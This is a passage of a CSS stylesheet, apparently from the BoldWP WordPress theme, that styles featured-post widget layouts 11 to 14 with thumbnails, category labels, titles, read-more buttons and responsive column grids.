.boldwp-fp11-post .boldwp-fp11-post-title a:hover,.boldwp-fp11-post .boldwp-fp11-post-title a:focus,.boldwp-fp11-post .boldwp-fp11-post-title a:active{color:#333333 !important;}
.boldwp-fp11-post-snippet{margin:6px 0 0 0;}
.boldwp-fp11-post-snippet p{margin:0;}
.boldwp-fp11-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp11-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp11-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp11-post-footer a:hover,.boldwp-fp11-post-footer a:focus,.boldwp-fp11-post-footer a:active{color:#000000 !important;}
.boldwp-fp11-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp11-post-meta{display:inline-block;}
.boldwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp11-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp11-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp11-post-read-more a:hover,.boldwp-fp11-post-read-more a:focus,.boldwp-fp11-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp11-posts-wrapper{overflow:hidden;}
.boldwp-fp11-posts-left{margin:0 0 10px 0;}
.boldwp-fp11-posts-left .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-fp11-posts-right .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-featured-posts-area .boldwp-fp11-posts-left{position:relative;}
.boldwp-featured-posts-area .boldwp-fp11-posts-right{position:relative;}
@media only screen and (min-width: 520px) {
.boldwp-featured-posts-area .boldwp-fp11-posts-left{float:left;width:49%;margin:0;}
.boldwp-featured-posts-area .boldwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.boldwp-fp12-posts{overflow:hidden;}
.boldwp-fp12-posts-left{float:left;width:49%;}
.boldwp-fp12-posts-right{float:right;width:49%;}
.boldwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp12-posts-right .boldwp-fp12-post:last-child{margin-bottom:0;}
.boldwp-fp12-post a{text-decoration:none;}
.boldwp-fp12-post-thumbnail{width:40%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp12-post-thumbnail-link{display:block;}
.boldwp-fp12-posts-left .boldwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.boldwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp12-post-thumbnail-link:hover .boldwp-fp12-post-thumbnail-img,.boldwp-fp12-post-thumbnail-link:focus .boldwp-fp12-post-thumbnail-img,.boldwp-fp12-post-thumbnail-link:active .boldwp-fp12-post-thumbnail-img{opacity:0.8;}
.boldwp-fp12-post-details{position:relative;}
.boldwp-fp12-post-categories{margin-bottom:5px;}
.boldwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp12-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp12-post-categories a:hover,.boldwp-fp12-post-categories a:focus,.boldwp-fp12-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp12-post .boldwp-fp12-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-0.5px;margin:0 0 0 0;text-transform:none;}
.boldwp-fp12-post .boldwp-fp12-post-title a{color:#000000 !important;}
.boldwp-fp12-post .boldwp-fp12-post-title a:hover,.boldwp-fp12-post .boldwp-fp12-post-title a:focus,.boldwp-fp12-post .boldwp-fp12-post-title a:active{color:#333333 !important;}
.boldwp-fp12-post-snippet{margin:6px 0 0 0;}
.boldwp-fp12-post-snippet p{margin:0;}
.boldwp-fp12-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp12-post-footer{margin:6px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp12-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp12-post-footer a:hover,.boldwp-fp12-post-footer a:focus,.boldwp-fp12-post-footer a:active{color:#000000 !important;}
.boldwp-fp12-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp12-post-meta{display:inline-block;}
.boldwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp12-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp12-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp12-post-read-more a:hover,.boldwp-fp12-post-read-more a:focus,.boldwp-fp12-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.boldwp-fp12-posts-left{float:none;width:100%;}
.boldwp-fp12-posts-right{float:none;width:100%;}
.boldwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.boldwp-fp12-post-categories{text-align:center;}
.boldwp-fp12-post .boldwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.boldwp-fp12-post-snippet{text-align:center;}
.boldwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.boldwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.boldwp-fp13-posts{overflow:hidden;}
.boldwp-fp13-post-wrapper{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp13-post a{text-decoration:none;}
.boldwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp13-post-thumbnail-link{display:block;}
.boldwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp13-post-thumbnail-link:hover .boldwp-fp13-post-thumbnail-img,.boldwp-fp13-post-thumbnail-link:focus .boldwp-fp13-post-thumbnail-img,.boldwp-fp13-post-thumbnail-link:active .boldwp-fp13-post-thumbnail-img{opacity:0.8;}
.boldwp-fp13-post-details{position:relative;}
.boldwp-fp13-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp13-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp13-post-categories a:hover,.boldwp-fp13-post-categories a:focus,.boldwp-fp13-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp13-post .boldwp-fp13-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:8px 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-0.5px;}
.boldwp-fp13-post .boldwp-fp13-post-title a{color:#000000 !important;}
.boldwp-fp13-post .boldwp-fp13-post-title a:hover,.boldwp-fp13-post .boldwp-fp13-post-title a:focus,.boldwp-fp13-post .boldwp-fp13-post-title a:active{color:#333333 !important;}
.boldwp-fp13-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp13-post-snippet p{margin:0;}
.boldwp-fp13-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp13-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;padding:0;}
.boldwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp13-post-footer a:hover,.boldwp-fp13-post-footer a:focus,.boldwp-fp13-post-footer a:active{color:#000000 !important;}
.boldwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp13-post-meta{display:inline-block;}
.boldwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp13-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp13-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp13-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp13-post-read-more a:hover,.boldwp-fp13-post-read-more a:focus,.boldwp-fp13-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-fpw-1-column .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-1-column .boldwp-fp13-post-wrapper{width:100%;}

@media only screen and (min-width: 440px) {
.boldwp-fpw-2-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-2-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-2-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-2-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{width:23.5%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{width:18.4%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+5),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:23.5%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:18.4%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+5),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+1){clear:both;}
}
@media only screen and (min-width: 1050px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:15.5%;margin-right:1.4% !important;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+5),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+5){/*margin-right:1.4%;*/}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(6n+6),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(6n+6){margin-right:0 !important;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(6n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(6n+1){clear:both;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.boldwp-fp14-posts{overflow:hidden;padding:0;}
.boldwp-fp14-post{position:relative;float:left;padding:0;margin-bottom:1%;margin-right:1%;overflow:hidden;}
.boldwp-fp14-post:nth-of-type(-n+3){width:32.666%;}
.boldwp-fp14-post:nth-of-type(n+4){width:24.25%;}
.boldwp-fp14-post:nth-of-type(4n+3){margin-right:0;}
.boldwp-fp14-post:first-child{clear:both;}
.boldwp-fp14-post:nth-of-type(4n+4){clear:both;}
.boldwp-fp14-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(3){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(4){margin-bottom:0;}
.boldwp-fp14-post a{text-decoration:none;}
.boldwp-fp14-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp14-post-thumbnail-link{display:block;}
.boldwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp14-post-thumbnail-link:hover .boldwp-fp14-post-thumbnail-img,.boldwp-fp14-post-thumbnail-link:focus .boldwp-fp14-post-thumbnail-img,.boldwp-fp14-post-thumbnail-link:active .boldwp-fp14-post-thumbnail-img{opacity:0.8;}
.boldwp-fp14-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.boldwp-fp14-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
